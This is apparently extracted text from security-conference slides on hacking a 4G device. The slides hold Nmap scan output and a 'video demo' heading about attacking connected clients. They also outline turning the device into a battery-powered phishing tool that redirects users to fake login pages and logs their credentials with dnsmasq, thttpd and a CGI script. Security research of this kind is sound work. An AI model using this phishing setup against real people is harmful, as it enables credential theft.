

Packets in the Dark - Pwning a 4G device for the lulz

Starting Nmap 5.21 ( http://nmap.org ) at 2011-10-12 04:09 MYT .40.117 giving up on port because retransmission cap hit (2). **Warning:** Nmap scan report for  $.40.117$ Host is up (0.089s latency). Not shown: 992 closed ports **PORT STATE SERVICE** 21/tcp filtered ftp 23/tcp filtered telnet 53/tcp open domain 80/tcp filtered http 135/tcp filtered msrpc 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 9415/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 10.98 seconds





Packets in the Dark - Pwning a 4G device for the lulz

Starting Nmap 5.21 ( http://nmap.org ) at 2011-10-12 04:21 MYT .40.117 giving up on port because retransmission cap hit (2). **Warning:** Nmap scan report for  $1.40.117$ Host is up (0.052s latency). Not shown: 995 closed ports **PORT STATE SERVICE** 80/tcp filtered http 135/tcp filtered msrpc 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 9415/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 8.37 seconds

# **Video demo**

Packets in the Dark - Pwning a 4G device for the lulz

#### $\star$  Attacking clients connected to the device

# **Blank**

Packets in the Dark - Pwning a 4G device for the lulz

### Purposely left blank!

# **Example!**

Packets in the Dark - Pwning a 4G device for the lulz

### SOCIAL ENGINEERING SPECIALIST

Because there is no patch<br>for human stupidity

- $\star$  A mobile phishing device! Hooray!
- ★ Battery powered and small
- $\star$  Redirect users to fake login pages located on the device itself
- ★ You'll need:
	- 1. dnsmasq
	- 2. thttpd
	- 3. CGI script (to log credentials)







# **Packets in The Dark**

Packets in the Dark - Pwning a 4G device for the lulz

### **That's all folks!** Checkout the CTF! Greetz: RBP, jaku, op\_paulb, #No4G